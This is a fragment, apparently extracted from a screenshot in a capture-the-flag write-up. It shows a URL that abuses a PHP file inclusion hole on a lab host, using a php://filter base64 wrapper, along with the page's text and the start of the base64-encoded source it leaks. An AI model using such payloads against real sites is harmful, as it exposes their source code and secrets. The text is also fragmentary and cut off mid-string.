 https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=php://filter/convert.base64-encode/resource=dashboard
5
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Ha Ha!
Something went worng ! , the script include wrong param !
PD9waHAKCi8vZWNobyAiPGNlbnRlcj48aDI+U21hcnQgcGhvdG8gc2NyaXB0IGZvciBmcmllbmR6b25lIGNvcnAgITwvaDI+PC9jZW50ZXI+IjsKLy9lY2hvICI8Y2VudGVyPjxoMz4qIE5vdGUgOiB3ZSBhcmUgZGVhbGluZyB3aXRoIGEgYmVnaW